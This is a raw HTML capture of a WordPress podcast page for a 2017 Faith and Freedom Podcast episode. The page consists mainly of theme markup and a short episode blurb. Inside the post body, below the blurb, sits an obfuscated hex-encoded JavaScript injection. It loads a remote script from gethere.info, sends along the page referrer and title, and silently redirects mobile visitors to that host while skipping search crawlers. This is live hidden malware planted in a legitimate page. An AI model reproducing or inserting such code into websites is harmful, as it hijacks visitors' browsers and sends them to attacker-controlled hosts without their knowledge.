

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2017/08/10/brutal-abortionist-james-pendergraft-faces-criminal-trial/
body_size: 11169
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Brutal Abortionist James Pendergraft Faces Criminal Trial | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F08%2F10%2Fbrutal-abortionist-james-pendergraft-faces-criminal-trial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F08%2F10%2Fbrutal-abortionist-james-pendergraft-faces-criminal-trial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2017/08/10/brutal-abortionist-james-pendergraft-faces-criminal-trial/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=531' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-531 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-531" class="post-531 post type-post status-publish format-standard hentry category-faith tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">Brutal Abortionist James Pendergraft Faces Criminal Trial</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2017/08/10/brutal-abortionist-james-pendergraft-faces-criminal-trial/" title="Permalink to Brutal Abortionist James Pendergraft Faces Criminal Trial" rel="bookmark"><time class="entry-date" datetime="2017-08-10T04:00:17-04:00">August 10, 2017</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/faith/" rel="category tag">Faith</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p style="margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif; color: #141412;">Attorney, author, and founder of Liberty Counsel, Mat Staver hosts discussion on the important topics advancing issues of life, liberty and familyAi??with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</span></p>
<p style="font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; word-spacing: 0px; margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif;">To stay informed and get involved, visitAi??<a href="http://www.lc.org/"><span style="color: #ac0404; text-decoration: none; text-underline: none;">www.LC.org</span></a>.</span></p>
<p>var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
                    	<nav class="navigation post-navigation" role="navigation">
